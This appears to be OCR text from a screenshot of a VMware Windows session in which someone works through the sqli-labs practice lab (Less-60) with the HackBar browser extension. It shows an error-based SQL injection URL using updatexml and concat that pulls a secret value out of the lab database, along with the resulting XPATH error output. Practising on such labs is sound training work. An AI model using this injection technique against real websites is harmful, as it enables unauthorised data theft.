 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
正在
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-60:Challenge-7
192.168.2.59/sqli/Less-60/?id=0") or (updatexml(1,concat(0x7e,(select (select group_concat(secret_8EO5)%20 from stezqwwyhr))
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Reset the Challenge!
Welcome Dhakkan
You have made : 5 of 5 attempts
XPATH syntax error: '~QPk8TPvHafZdy7VHLCMIsYFZ~'
SQL DUMB SERIES - 60
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.59/sqli/Less-60/?id=0") or (updatexml(1,concat(0x7e,(select (select group_concat(secret_8EO5)  from stezqwwyhr)),0x7e),1))-- -
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
激活 Windows
转到"设置"以激活 Window
中
C challenge=f0ade77b43923b38237db569b016ba25
P
英
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。